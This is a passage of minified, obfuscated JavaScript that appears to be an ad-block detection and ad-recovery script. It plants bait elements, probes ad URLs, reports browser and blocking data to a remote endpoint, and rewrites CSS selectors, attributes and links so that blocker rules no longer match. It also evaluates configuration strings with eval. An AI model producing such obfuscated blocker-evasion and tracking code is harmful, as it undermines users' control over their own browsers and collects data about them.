QQ=document[BM(0x20d)](BM(0xd54));QQ[BM(0x727)]('id',BM(0x77d)),document[BM(0x3a1)][BM(0x4ed)](QQ),QQ[BM(0x727)](BM(0x233),BM(0xaa9));const Qh=['ad',BM(0xc1d),BM(0x77d),BM(0x156),BM(0xbdf),BM(0x613),BM(0x587),BM(0x8bf),BM(0xdda),BM(0x1d2),BM(0xde1),BM(0xc43),BM(0x427),BM(0x564),BM(0x3cc),BM(0xdab),BM(0x72e),BM(0x3d8),BM(0xd5b)];for(const Qf of Qh){QQ[BM(0x936)]=Qf,await(0x0,G['c'])(QM=>setTimeout(QM,0x1));const Qu=window[BM(0xa40)](QQ);if(BM(0xda6)===Qu[BM(0x48f)]||BM(0xaca)===Qu[BM(0x20a)]){q['A'][BM(0x545)](BM(0x4f4)),Q9=!0x0;break;}}document[BM(0x3a1)][BM(0xb05)](QQ);}catch(QM){q['A'][BM(0x545)](BM(0x351)[BM(0x6b8)](QM));}return Q9;}())?[!0x0,0x1]:await(async function(){const Bs=a2h,Q9=XMLHttpRequest[Bs(0x80e)]();return!(!Q9[Bs(0x245)](Bs(0x59a))||!Q9[Bs(0x245)](Bs(0x1e1)))&&(q['A'][Bs(0x545)](Bs(0xd9f)),!0x0);}())?[!0x0,0x2]:await async function(Q9){const Bo=a2h,QQ=[];if(Q9){for(const Qf of Q9)Bo(0x604)===Qf[Bo(0xdaf)]&&QQ[Bo(0x1ed)]({'url':Qf[Bo(0x2f7)]});}const Qh=window[Bo(0xc9e)][Bo(0x102a)][Bo(0x7a3)](Bo(0x3b8));return Qh?QQ[Bo(0x1ed)]({'url':Bo(0x37c)}):(QQ[Bo(0x1ed)]({'url':Bo(0x2e2),'mustIncludeStrings':[Bo(0xbdf)],'mustExcludeStrings':[Bo(0x687)]}),z['A'][Bo(0xc07)]()||QQ[Bo(0x1ed)]({'url':Bo(0x5fc),'mustIncludeStrings':[Bo(0x9c6)],'mustExcludeStrings':[Bo(0x687)]})),(await Promise[Bo(0x4fe)]([...QQ[Bo(0xc14)](Qu=>Q3(Qu[Bo(0x2f7)],Qu[Bo(0x33b)],Qu[Bo(0x929)])),Qh?Q4():Q5()]))[Bo(0x342)](Qu=>Qu);}(Q8)?[!0x0,0x3]:[!0x1,0x0];}async function Q2(Q8){const Bq=B7;return!await async function(Q9){const BY=a2h,QQ=Q9[BY(0x10af)]||[],Qh=await Promise[BY(0x4fe)](Q9[BY(0x2f7)][BY(0xc14)](async Qf=>{const BW=BY;try{return await(0x0,G['c'])((Qu,QM)=>{const Bb=a2h;if(Bb(0xb6c)===Q9[Bb(0xdaf)]){const Qs=new XMLHttpRequest();Qs[Bb(0x246)](Bb(0x9de),()=>{const BF=Bb;0x4===Qs[BF(0x1093)]&&(Qs[BF(0x6d0)]>=0xc8&&Qs[BF(0x6d0)]<0x12c||QQ[BF(0x245)](Qs[BF(0x6d0)])?Qu():QM());}),Qs[Bb(0x246)](Bb(0x10b8),()=>QM()),Qs[Bb(0x180)](Bb(0x972),Qf),Qs[Bb(0xd56)]();}else{if(Bb(0xbd9)===Q9[Bb(0xdaf)]){if(z['A'][Bb(0x10b9)]())Q3(Qf)[Bb(0x939)](Qo=>Qo?QM():Qu())[Bb(0x4be)](QM);else{const Qo=new Image();Qo[Bb(0x246)](Bb(0x7f1),()=>Qu()),Qo[Bb(0x246)](Bb(0x10b8),()=>QM()),Qo[Bb(0x74b)]=Qf;}}else{if(Bb(0xb54)===Q9[Bb(0xdaf)]){const QY=document[Bb(0x20d)](Bb(0xb54));QY[Bb(0x246)](Bb(0x7f1),()=>Qu()),QY[Bb(0x246)](Bb(0x10b8),()=>QM()),QY[Bb(0x74b)]=Qf,document[Bb(0x3a1)][Bb(0x4ed)](QY);}}}}),!0x0;}catch(Qu){return(0x0,P['I1'])()?(q['A'][BW(0x545)](BW(0x6b9)[BW(0x6b8)](Q9[BW(0x2f7)])),!0x0):(q['A'][BW(0x545)](BW(0x157)[BW(0x6b8)](Q9[BW(0x2f7)],BW(0x557))),!0x1);}}));return Qh[0x0]!==Qh[0x1];}(null!=Q8?Q8:{'type':Bq(0xbd9),'url':[Bq(0x18f),Bq(0xd02)]});}async function Q3(Q8){const BB=B7;let Q9=arguments[BB(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],QQ=arguments[BB(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const Qh=await D['A'][BB(0x3fb)]()[BB(0x7d8)][BB(0xff1)](window,Q8);if(Qh[BB(0x511)])return!0x0;if(null===Qh[BB(0xfb8)]&&BB(0x1d3)===Qh[BB(0xdaf)])return!0x0;if(Qh[BB(0x6d0)]<0xc8||Qh[BB(0x6d0)]>=0x12c)return!0x0;const Qf=await Qh[BB(0x1069)]();if(0x0===Qf[BB(0x548)])return!0x0;if(!Q9[BB(0xd78)](Qu=>Qf[BB(0x245)](Qu)))return!0x0;if(QQ[BB(0x342)](Qu=>Qf[BB(0x245)](Qu)))return!0x0;}catch(Qu){return(0x0,P['I1'])()?(q['A'][BB(0x545)](BB(0x942)[BB(0x6b8)](Q8)),!0x1):(q['A'][BB(0x545)](BB(0xcab)[BB(0x6b8)](Q8,BB(0xce9))),!0x0);}return!0x1;}async function Q4(){const BT=B7,Q8=document[BT(0x20d)](BT(0xab5)),Q9=await(0x0,G['c'])((QQ,Qh)=>{const BR=BT;var Qf;Q8[BR(0x233)][BR(0x4b1)](BR(0x330),'0'),Q8[BR(0x233)][BR(0x4b1)](BR(0x8c8),'0'),Q8[BR(0x233)][BR(0x4b1)](BR(0x20a),BR(0xaca)),Q8[BR(0x233)][BR(0x4b1)](BR(0xcce),BR(0xda6)),document[BR(0x3a1)][BR(0x4ed)](Q8);const Qu=null===(Qf=R['A'][BR(0x3fb)](window)[BR(0x4a5)][BR(0x3fb)][BR(0xff1)](Q8,window))||void 0x0===Qf?void 0x0:Qf[BR(0x390)];if(!Qu)return QQ(!0x1);Qu[BR(0xdb9)][BR(0x180)](),Qu[BR(0xdb9)][BR(0x1bc)](BR(0xaf5)),Qu[BR(0xdb9)][BR(0x293)]();const QM=Qu[BR(0xdb9)][BR(0x20d)](BR(0xb54));QM[BR(0x727)](BR(0x74b),BR(0x37c)),QM[BR(0x246)](BR(0x7f1),()=>QQ(!0x1)),QM[BR(0x246)](BR(0x10b8),()=>QQ(!0x0)),Qu[BR(0xdb9)][BR(0x3a1)][BR(0x4ed)](QM);});return Q8[BT(0xcef)](),Q9;}async function Q5(){const BC=B7,Q8=document[BC(0x20d)](BC(0xab5)),Q9=await(0x0,G['c'])((QQ,Qh)=>{const BS=BC;var Qf;Q8[BS(0x233)][BS(0x4b1)](BS(0x330),'0'),Q8[BS(0x233)][BS(0x4b1)](BS(0x8c8),'0'),Q8[BS(0x233)][BS(0x4b1)](BS(0x20a),BS(0xaca)),Q8[BS(0x233)][BS(0x4b1)](BS(0xcce),BS(0xda6)),document[BS(0x3a1)][BS(0x4ed)](Q8);const Qu=null===(Qf=R['A'][BS(0x3fb)](window)[BS(0x4a5)][BS(0x3fb)][BS(0xff1)](Q8,window))||void 0x0===Qf?void 0x0:Qf[BS(0x390)];if(!Qu)return QQ(!0x0);Qu[BS(0xdb9)][BS(0x180)](),Qu[BS(0xdb9)][BS(0x1bc)](BS(0xaf5)),Qu[BS(0xdb9)][BS(0x293)]();const QM=Qu[BS(0xdb9)][BS(0x20d)](BS(0xb54));QM[BS(0x727)](BS(0x74b),BS(0x2e2)),QM[BS(0x246)](BS(0x7f1),()=>{const Bz=BS;try{var Qs;const Qo=Qu[Bz(0xbdf)];if(!Qo)return QQ(!0x0);if(!(null===(Qs=Object[Bz(0xf6f)](Qo,Bz(0x10ad)))||void 0x0===Qs?void 0x0:Qs[Bz(0x10d9)]))return QQ(!0x0);QQ(!0x1);}catch(QY){return QQ(!0x0);}}),QM[BS(0x246)](BS(0x10b8),()=>QQ(!0x0)),Qu[BS(0xdb9)][BS(0x3a1)][BS(0x4ed)](QM);});return Q8[BC(0xcef)](),Q9;}function Q6(){const BG=B7,Q8=B['A'][BG(0x3fb)](BG(0x530),!0x1,BG(0xfcc));return!!Q8&&!!Q8[BG(0x61f)](',')[0x4];}async function Q7(Q8,Q9,QQ,Qh){const BP=B7;if(BP(0x208)==typeof window)return;if(window!==window[BP(0x852)])return;const Qf=[],Qu=[];[BP(0xea3),BP(0xef8),BP(0x194),BP(0xc65),BP(0x407)][BP(0x5d2)](Qs=>{const Bi=BP;Qu[Bi(0x1ed)](async()=>{const BA=Bi;Qf[BA(0x1ed)](await(async Qo=>{const Ba=BA,QY=performance[Ba(0x5c7)]();let Qb,QF=!0x1;try{const QW=new AbortController(),Qq=setTimeout(()=>QW[Ba(0xfe4)](),0x1388);await R['A'][Ba(0x3fb)](window)[Ba(0x7d8)][Ba(0xff1)](window,Qo,{'method':Ba(0x972),'signal':QW[Ba(0x1c3)],'mode':Ba(0x420),'credentials':Ba(0xb22)}),clearTimeout(Qq);}catch(QB){QF=!0x0,QB instanceof Error&&(Qb=Ba(0xd5e)===QB[Ba(0x10bd)]?Ba(0x1be):QB[Ba(0x849)]);}return{'type':Ba(0x604),'url':Qo,'blocked':QF,'time_elapsed':performance[Ba(0x5c7)]()-QY,'error':Qb};})(Qs));});}),[BP(0x37c),BP(0x2e2),BP(0x5fc),BP(0x5a4),BP(0xe4c),BP(0x643),BP(0x6a8)][BP(0x5d2)](Qs=>{const Bm=BP;Qu[Bm(0x1ed)](async()=>{const BJ=Bm;Qf[BJ(0x1ed)](await(async Qo=>{const Bx=BJ,QY=performance[Bx(0x5c7)]();let Qb,QF=!0x1;try{const QW=(0x0,J['sG'])(window,Q8,Qo),Qq=new Promise((QB,QT)=>setTimeout(()=>QT(new Error(Bx(0x1be))),0x1388));QF=await Promise[Bx(0x4b6)]([QW,Qq]);}catch(QB){QF=!0x0,QB instanceof Error&&(Qb=QB[Bx(0x849)]);}return{'type':Bx(0xb54),'url':Qo,'blocked':QF,'time_elapsed':performance[Bx(0x5c7)]()-QY,'error':Qb};})(Qs));});});const QM=[];for(;Qu[BP(0x548)]>0x0||QM[BP(0x548)]>0x0;){for(;Qu[BP(0x548)]>0x0&&QM[BP(0x548)]<0x3;){const Qs=Qu[BP(0x252)]()()[BP(0x35c)](()=>{const Bn=BP,Qo=QM[Bn(0x84b)](Qs);Qo>-0x1&&QM[Bn(0x9e0)](Qo,0x1);});QM[BP(0x1ed)](Qs);}QM[BP(0x548)]>0x0&&await Promise[BP(0x4b6)](QM);}try{const Qo={'event_timestamp':Date[BP(0x5c7)]()/0x3e8,'host':Q8[BP(0xa5f)],'user_agent':navigator[BP(0x289)],'language':navigator[BP(0x152)],'event_sample_ratio':Q9,'is_blocking_ads':QQ,'is_blocking_acceptable_ads':Qh,'verdicts':Qf[BP(0xc14)](Qb=>({'url':Qb[BP(0x2f7)],'type':Qb[BP(0xdaf)],'blocked':Qb[BP(0xa69)],'time_elapsed':Math[BP(0xb9b)](Qb[BP(0x309)]),'error':Qb[BP(0x10b8)]}))},QY=(0x0,O['Wq'])({'protectUrlContext':Q8,'url':''[BP(0x6b8)](T['A'][BP(0xa68)],BP(0x23a)),'kind':O['MN'][BP(0x35d)],'baseUrl':T['A'][BP(0xa68)],'endpoint':T['A'][BP(0xa68)]});await fetch(QY,{'method':BP(0x9a5),'headers':{'Content-Type':BP(0x6e0)},'body':JSON[BP(0x700)]({'table':BP(0xb50),'dataset':BP(0xec0),'data':Qo}),'credentials':BP(0xb22)});}catch(Qb){}}},0x1b6c:(M,s,o)=>{'use strict';const BU=a2h;o['d'](s,{'A':()=>Y});class Y{static[BU(0xf85)](){const BD=BU;try{if(null!=window[BD(0xaba)][BD(0xdb0)]&&BD(0xf85)===window[BD(0xaba)][BD(0xdb0)][BD(0xf85)][BD(0x10bd)])return!0x0;}catch(b){}return!0x1;}static[BU(0xc07)](){const Br=BU;try{if(Y[Br(0xf85)]())return!0x1;const b=navigator[Br(0x289)][Br(0x657)](),F=[Br(0xeee)];return![Br(0x6b2),Br(0x4b9),Br(0x675),Br(0x5dd),Br(0x8c1),Br(0xa74),Br(0x956),Br(0xf56),Br(0xbcf),Br(0x9f6),Br(0x5fd),Br(0x38b),Br(0xf07)][Br(0x342)](W=>b[Br(0x245)](W))&&F[Br(0x342)](W=>b[Br(0x245)](W));}catch(W){}return!0x1;}static[BU(0x842)](){const Bv=BU;try{if(Y[Bv(0xf85)]())return!0x1;const b=navigator[Bv(0x289)][Bv(0x657)]();if(b[Bv(0x245)](Bv(0x1ea))||b[Bv(0x245)](Bv(0x8e5)))return!0x0;const F=[Bv(0xbcf)];return![Bv(0x6b2),Bv(0x4b9),Bv(0x675),Bv(0x5dd),Bv(0x8c1),Bv(0xa74),Bv(0x956),Bv(0xf56),Bv(0x9f6),Bv(0x5fd),Bv(0x38b),Bv(0xf07)][Bv(0x342)](W=>b[Bv(0x245)](W))&&F[Bv(0x342)](W=>b[Bv(0x245)](W));}catch(W){}return!0x1;}static[BU(0x10b9)](){const Bt=BU;try{const b=navigator[Bt(0x289)][Bt(0x657)]();return b[Bt(0x245)](Bt(0x1d9))&&b[Bt(0x245)](Bt(0x3e8));}catch(F){}return!0x1;}static[BU(0x15d)](){const BO=BU;try{return navigator[BO(0x289)][BO(0x657)]()[BO(0x245)](BO(0x26b));}catch(b){}return!0x1;}static[BU(0x1af)](){const Bd=BU;return navigator[Bd(0x289)][Bd(0x657)]()[Bd(0x245)](Bd(0xa87));}}},0x1e99:(M,Y,b)=>{'use strict';const BN=a2h;b['d'](Y,{'H':()=>T,'f':()=>R});var F=b(0x1e87);const W=BN(0x9bc),q=0x927c0,B=()=>{const Bk=BN,C=F['A'][Bk(0x3fb)](W);if(C)try{const S=Date[Bk(0x5c7)](),z=JSON[Bk(0x503)](atob(C))[Bk(0x2ff)](G=>G[Bk(0xcfc)]+q>S);F['A'][Bk(0x10d9)](W,btoa(JSON[Bk(0x700)](z)));}catch(G){}},T=C=>{const BH=BN;B();const S=F['A'][BH(0x3fb)](W);if(S)try{const z=JSON[BH(0x503)](atob(S)),G=Date[BH(0x5c7)](),P=z[BH(0x409)](A=>A[BH(0x2f7)]===C);if(!P||P[BH(0xcfc)]+q<G)return;return P[BH(0xa69)];}catch(A){return;}},R=(C,S)=>{const Bl=BN;B();const z=F['A'][Bl(0x3fb)](W);try{const G=z?JSON[Bl(0x503)](atob(z)):[],P=G[Bl(0x192)](A=>A[Bl(0x2f7)]===C);-0x1!==P?(G[P][Bl(0xa69)]=S,G[P][Bl(0xcfc)]=Date[Bl(0x5c7)]()):G[Bl(0x1ed)]({'url':C,'timestamp':Date[Bl(0x5c7)](),'blocked':S}),F['A'][Bl(0x10d9)](W,btoa(JSON[Bl(0x700)](G)));}catch(A){}};},0x5c5:(M,s,o)=>{'use strict';const T3=a2h;o['d'](s,{'A1':()=>a,'AG':()=>A,'M5':()=>r,'VE':()=>D,'VL':()=>G,'sG':()=>m,'vR':()=>J,'z9':()=>z});var Y=o(0x81),b=o(0x2197),F=o(0x2c0),W=o(0x380),q=o(0xd29),B=o(0x13a3),T=o(0x2126),R=o(0x1b6c),C=o(0xe8e),S=o(0x1e99);function z(v){const Bg=a2h,t=null==v?void 0x0:v[Bg(0xc14)]((O,d)=>({'autoRecovery':O,'configIndex':d}))[Bg(0x2ff)](O=>{const BI=Bg;let {autoRecovery:d}=O;return d[BI(0xfe2)];})[Bg(0x409)](O=>{const By=Bg;let {autoRecovery:d}=O;if(!d[By(0xec8)])return!0x0;try{if(eval(d[By(0xec8)][By(0xf30)]))return!0x0;}catch(N){T['A'][By(0x545)](By(0x1074),N);}return!0x1;});return t;}function G(v,O,d){const BX=a2h;try{const N=(0x0,Y['Wq'])({'protectUrlContext':O,'url':d,'kind':Y['MN'][BX(0x153)],'endpoint':b['A'][BX(0xa68)]}),k=BX(0x541)[BX(0x6b8)](N,'\x22]');if(!F['A'][BX(0x3fb)](v)[BX(0x7b4)][BX(0xff1)](v[BX(0xdb9)][BX(0x3a1)],k)){const H=v[BX(0xdb9)][BX(0x20d)](BX(0x817));H[BX(0xdc3)]=BX(0x1000),H['as']=BX(0xb54),F['A'][BX(0x3fb)](v)[BX(0xe37)][BX(0x10d9)][BX(0xff1)](H,N),v[BX(0xdb9)][BX(0x3a1)][BX(0x4ed)](H);}}catch(l){}}const P=[];let i=!0x1;function A(v,O,d){const Bw=a2h;P[Bw(0x1ed)](d),i||(i=!0x0,function N(){const BK=Bw,k=P[BK(0x252)]();if(!k)return void(i=!0x1);const H=v[BK(0xdb9)][BK(0x20d)](BK(0xb54));H[BK(0x74b)]=(0x0,Y['Wq'])({'protectUrlContext':O,'url':k[BK(0x74b)],'kind':Y['MN'][BK(0x153)],'endpoint':b['A'][BK(0xa68)]});for(const {name:l,value:g}of Array[BK(0x177)](k[BK(0x3eb)]))BK(0x74b)!==l&&H[BK(0x727)](l,g);k[BK(0xe64)]||k[BK(0x2b0)]?(H[BK(0x246)](BK(0x7f1),()=>{const BZ=BK;k[BZ(0x10ab)](new Event(BZ(0x7f1)));}),H[BK(0x246)](BK(0x10b8),()=>{const BE=BK,I=new Event(BE(0x10b8));I[BE(0x92c)]=!0x0,k[BE(0x10ab)](I);}),v[BK(0xdb9)][BK(0x3a1)][BK(0x4ed)](H),N()):(H[BK(0x246)](BK(0x7f1),()=>{const Be=BK;k[Be(0x10ab)](new Event(Be(0x7f1))),N();}),H[BK(0x246)](BK(0x10b8),()=>{const Bc=BK,I=new Event(Bc(0x10b8));I[Bc(0x92c)]=!0x0,k[Bc(0x10ab)](I),N();}),v[BK(0xdb9)][BK(0x3a1)][BK(0x4ed)](H));}());}async function a(v,O,d){const BV=a2h,N=(0x0,S['H'])(d);if(void 0x0!==N)return m(v,O,d)[BV(0x939)](H=>{(0x0,S['f'])(d,H);}),N;const k=await m(v,O,d);return(0x0,S['f'])(d,k),k;}async function m(v,O,d){const Bp=a2h;if(R['A'][Bp(0x842)]()&&R['A'][Bp(0x1af)]())return await(0x0,C['p'])(O,d);const N=v[Bp(0xdb9)][Bp(0x20d)](Bp(0x817));N[Bp(0xdc3)]=Bp(0x1000),N['as']=Bp(0xb54),F['A'][Bp(0x3fb)](v)[Bp(0xe37)][Bp(0x10d9)][Bp(0xff1)](N,d);const k=new Promise(H=>{const BL=Bp;N[BL(0x246)](BL(0x7f1),()=>{const Bj=BL;try{v[Bj(0xdb9)][Bj(0x3a1)][Bj(0xb05)](N);}catch(l){}H(!0x1);}),N[BL(0x246)](BL(0x10b8),()=>{const T0=BL;try{v[T0(0xdb9)][T0(0x3a1)][T0(0xb05)](N);}catch(l){}H(!0x0);});});return v[Bp(0xdb9)][Bp(0x3a1)][Bp(0x4ed)](N),k;}function J(v,O,d){const T1=a2h;if(d[T1(0x7e1)]&&d[T1(0x1ac)]instanceof Element&&!d[T1(0x1ac)][T1(0xc3a)]){d[T1(0x1ac)][T1(0xc3a)]=!0x0;const N=(0x0,Y['Wq'])({'protectUrlContext':v,'url':d[T1(0x7e1)],'kind':Y['MN'][T1(0x666)],'endpoint':b['A'][T1(0xa68)]}),k=O[T1(0xdb9)][T1(0x20d)](T1(0x817));Array[T1(0x177)](d[T1(0x1ac)][T1(0x3eb)])[T1(0x5d2)](H=>{const T2=T1;k[T2(0x727)](H[T2(0x10bd)],H[T2(0x879)]);}),F['A'][T1(0x3fb)](O)[T1(0xe37)][T1(0x10d9)][T1(0xff1)](k,N),k[T1(0xc3a)]=!0x0,d[T1(0x1ac)][T1(0x241)](T1(0x207),k);}}const x=[T3(0x1027),T3(0x29d),T3(0x8d7),T3(0x3b7),T3(0x8f0),T3(0x311),T3(0x1e0),T3(0x9d8),T3(0xabf),T3(0x957),T3(0x2d6),T3(0x426)],n=0x3,U=v=>{const T4=T3;var O;if(T4(0xda6)!==v[T4(0x233)][T4(0x48f)]||!v[T4(0x55e)][T4(0x245)](T4(0x96c)))return!0x1;if(v[T4(0x55e)][T4(0x548)]>0x2710)return!0x0;const d=null!==(O=v[T4(0xed2)])&&void 0x0!==O?O:'';return x[T4(0x2ff)](N=>d[T4(0x245)](N))[T4(0x548)]>=n;},D=(v,O,d)=>{const T5=T3,N=X=>(0x0,W['Bo'])(O,X),k=X=>(0x0,W['pI'])(O,X),H=X=>(0x0,W['yu'])(O,X);try{for(const X of Array[T5(0x177)](d))if(X instanceof CSSStyleRule){if(!0x0!==X[T5(0xc3a)]){var g;if(!U(X)||null!==(g=O[T5(0xba5)])&&void 0x0!==g&&g[T5(0x342)](w=>{const T6=T5;var K;return null===(K=X[T6(0xed2)])||void 0x0===K?void 0x0:K[T6(0x245)](w);})){var I,y;const w=(0x0,q['Qw'])({'protectUrlContext':v,'selector':null!==(I=X[T5(0xed2)])&&void 0x0!==I?I:'','idFilter':K=>(0x0,W['Bo'])(O,K),'attributeFilter':K=>(0x0,W['yu'])(O,K)});X[T5(0xed2)]=null!==(y=X[T5(0xed2)])&&void 0x0!==y&&y[T5(0x245)](T5(0xcbb))?w:''[T5(0x6b8)](X[T5(0xed2)],',')[T5(0x6b8)](w);}for(let K=0x0;K<X[T5(0x233)][T5(0x548)];K++){const Z=X[T5(0x233)][K],E=X[T5(0x233)][Z];T5(0xd23)==typeof E&&E[T5(0x245)](T5(0xc74))&&(X[T5(0x233)][Z]=(0x0,q['oY'])({'protectUrlContext':v,'value':E,'idFilter':N,'urlFilter':k,'attributeFilter':H}));}}D(v,O,X[T5(0x44d)]),X[T5(0xc3a)]=!0x0;}else(X instanceof CSSMediaRule||X instanceof CSSSupportsRule)&&(!0x0!==X[T5(0xc3a)]&&D(v,O,X[T5(0x44d)]),X[T5(0xc3a)]=!0x0);}catch(V){}},r=(v,O,d)=>{const T7=T3;if(!(d instanceof Element))return;const N=F['A'][T7(0x3fb)](window)[T7(0xbe7)][T7(0x3fb)][T7(0xff1)](d);if((0x0,W['ts'])(O,N)){const I=F['A'][T7(0x3fb)](window)[T7(0x859)][T7(0x3fb)][T7(0xff1)](d),y=T7(0x202)+(0x0,B['md'])(N[T7(0x657)]()),X=new RegExp('<'[T7(0x6b8)](N[T7(0x657)](),T7(0x818)),'gi'),w=new RegExp('</'[T7(0x6b8)](N[T7(0x657)](),'>'),'gi'),K=I[T7(0x52d)](X,'<'[T7(0x6b8)](y,'$1'))[T7(0x52d)](w,'</'[T7(0x6b8)](y,'>'));F['A'][T7(0x3fb)](window)[T7(0x859)][T7(0x10d9)][T7(0xff1)](d,K);}const k=F['A'][T7(0x3fb)](window)[T7(0x1094)][T7(0x3fb)][T7(0xff1)](d);(0x0,W['Bo'])(O,k)&&F['A'][T7(0x3fb)](window)[T7(0x1094)][T7(0x10d9)][T7(0xff1)](d,(0x0,B['md'])(k));const H=F['A'][T7(0x3fb)](window)[T7(0xe60)][T7(0x3fb)][T7(0xff1)](d);for(const Z of Array[T7(0x177)](H))(0x0,W['Bo'])(O,Z)&&(H[T7(0x912)]((0x0,B['md'])(Z)),H[T7(0xcef)](Z));const l=F['A'][T7(0x3fb)](window)[T7(0xc0c)][T7(0x3fb)][T7(0xff1)](d);for(const E of Array[T7(0x177)](l))if((0x0,W['yu'])(O,E[T7(0x10bd)])){const c=T7(0x32e)+(0x0,B['md'])(E[T7(0x10bd)][T7(0xdac)](0x5)[T7(0x657)]());F['A'][T7(0x3fb)](window)[T7(0xfa7)][T7(0xff1)](d,c,E[T7(0x879)]),F['A'][T7(0x3fb)](window)[T7(0xe96)][T7(0xff1)](d,E[T7(0x10bd)]);}else(0x0,W['v5'])(O,E[T7(0x10bd)],E[T7(0x879)])&&F['A'][T7(0x3fb)](window)[T7(0xfa7)][T7(0xff1)](d,E[T7(0x10bd)],(0x0,B['md'])(E[T7(0x879)]));if(d instanceof HTMLAnchorElement){const V=F['A'][T7(0x3fb)](window)[T7(0x9b9)][T7(0xff1)](d,T7(0x7e1));if(V&&!(0x0,Y['EW'])(V))try{const p=new URL(V)[T7(0x102a)];(O[T7(0x6b6)][T7(0x342)](L=>L[T7(0xe21)](V))||O[T7(0x5d6)][T7(0x342)](L=>p[T7(0x7a3)](L)))&&F['A'][T7(0x3fb)](window)[T7(0xfa7)][T7(0xff1)](d,T7(0x7e1),(0x0,Y['Wq'])({'protectUrlContext':v,'url':V,'kind':Y['MN'][T7(0x35d)],'endpoint':b['A'][T7(0xa68)]}));}catch(L){}}const g=d[T7(0x528)]()[T7(0x2ff)](j=>j[T7(0x245)](T7(0x7a9)));g[T7(0x548)]>0x0&&g[T7(0x5d2)](j=>{const T8=T7;d[T8(0x943)](j);});};},0x71:(M,s,Y)=>{'use strict';Y['d'](s,{'mM':()=>q});const b=0x1f40,F=0x32,W=0x1;async function q(B,T){const To=a2h,{enableGpp:R=!0x1}=T||{},C=await function(z){const {tcfTimeoutMs:G=b,requireTcString:P=!0x0}=z||{};return new Promise(async(A,m)=>{const Tf=a2h;try{var J,x;await(function(){const T9=a2h;let O=arguments[T9(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:b;return new Promise((N,k)=>{const TQ=T9,H=Date[TQ(0x5c7)](),g=()=>{const Th=TQ;Th(0xfca)!=typeof window[Th(0xb31)]?Date[Th(0x5c7)]()-H>O?k(new Error(Th(0x2e1))):setTimeout(g,F):N(window[Th(0xb31)]);};g();});}(G));let U=!0x1;const D=O=>!(!O||Tf(0x1d8)!==O[Tf(0x8c0)]&&Tf(0x809)!==O[Tf(0x8c0)]||P&&!O[Tf(0x7ed)]),v=(O,N)=>{const Tu=Tf;if(N&&!U&&D(O)){U=!0x0;try{var k,H;null===(k=(H=window)[Tu(0xb31)])||void 0x0===k||k[Tu(0xff1)](H,Tu(0x78d),0x2,()=>{},O[Tu(0xba8)]);}catch{}A(O);}};null===(J=(x=window)[Tf(0xb31)])||void 0x0===J||J[Tf(0xff1)](x,Tf(0x246),0x2,v),setTimeout(()=>{const TM=Tf;U||m(new Error(TM(0x965)));},G);}catch(O){m(O);}});}();if(!function(z){const Ts=a2h;var G,P;return!!(null!==(G=null===(P=z[Ts(0x64c)])||void 0x0===P?void 0x0:P[Ts(0x519)])&&void 0x0!==G?G:{})[W];}(C))throw new Error(To(0x759));let S;if(R)try{S=await(function(){const TY=To;let z=arguments[TY(0x548)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((G,P)=>{const Tb=TY,A=Date[Tb(0x5c7)](),m=()=>{const TF=Tb;TF(0xfca)!=typeof window[TF(0x4cc)]?Date[TF(0x5c7)]()-A>z?P(new Error(TF(0x466))):setTimeout(m,F):((()=>{const TW=TF;try{var J,x,U,D;null===(J=(x=window)[TW(0x4cc)])||void 0x0===J||J[TW(0xff1)](x,TW(0x246),(v,O)=>{const Tq=TW;O&&v&&(Tq(0x8de)===v[Tq(0xe45)]||Tq(0x37a)===v[Tq(0xe45)])&&G(v);}),null===(U=(D=window)[TW(0x4cc)])||void 0x0===U||U[TW(0xff1)](D,TW(0x161),(v,O)=>{const TB=TW;O&&v&&G({'eventName':TB(0x1ab),'data':v});});}catch{}})());};m();});}());}catch(z){console[To(0x633)](z);}return{'result':await Promise[To(0xab4)](B({'tcData':C,'gppInfo':S})),'tcData':C,'gppInfo':S};}},0x2126:(M,Y,F)=>{'use strict';const TT=a2h;F['d'](Y,{'A':()=>D});var W,q=F(0x1cbf),B=F(0x81),T=F(0xc72),R=F(0x941),C=F(0x2197),S=F(0x1e87),z=F(0x17f6),G=F(0x385),P=F(0x4d9),A=F(0x12e6),J=F(0x1fa9);const x=TT(0xfd4);var U=function(O){const TR=TT;return O[O[TR(0x721)]=0x0]=TR(0x721),O[O[TR(0x1096)]=0x1]=TR(0x1096),O[O[TR(0x9b5)]=0x2]=TR(0x9b5),O;}(U||{});class D{constructor(O){const TC=TT;var N=this;let k=arguments[TC(0x548)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:U[TC(0x9b5)],H=arguments[TC(0x548)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',I=arguments[TC(0x548)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[TC(0xda2)]=O,this[TC(0x686)]=k,this[TC(0xcc1)]=H,this[TC(0x1d0)]=I,(0x0,q['A'])(this,TC(0x25e),function(X){const TS=TC;for(var w=arguments[TS(0x548)],K=new Array(w>0x1?w-0x1:0x0),Z=0x1;Z<w;Z++)K[Z-0x1]=arguments[Z];return{'level':X,'timestamp':Date[TS(0x5c7)](),'inventoryId':N[TS(0xcc1)],'args':K};}),(0x0,q['A'])(this,TC(0x3b9),()=>{const Tz=TC;window[Tz(0x246)](Tz(0x849),X=>{const TG=Tz;if(X[TG(0x804)]&&X[TG(0x804)][TG(0x2a5)]===x){if(this[TG(0x686)]===U[TG(0x1096)])return v({'inventoryId':this[TG(0xcc1)],...X[TG(0x804)]});if(this[TG(0x686)]===U[TG(0x721)]&&X[TG(0x804)][TG(0xcc1)]){if(TG(0x545)===X[TG(0x804)][TG(0x81b)])return D[TG(0x545)]('['[TG(0x6b8)](X[TG(0x804)][TG(0xcc1)],']'),...X[TG(0x804)][TG(0x524)]);if(TG(0x633)===X[TG(0x804)][TG(0x81b)])return D[TG(0x633)]('['[TG(0x6b8)](X[TG(0x804)][TG(0xcc1)],']'),...X[TG(0x804)][TG(0x524)]);if(TG(0x10b8)===X[TG(0x804)][TG(0x81b)])return D[TG(0x10b8)](X[TG(0x804)][TG(0x10b8)],'['[TG(0x6b8)](X[TG(0x804)][TG(0xcc1)],']'),...X[TG(0x804)][TG(0x524)]);}}});}),(0x0,q['A'])(this,TC(0x22c),()=>{const Ti=TC,X=async()=>{const 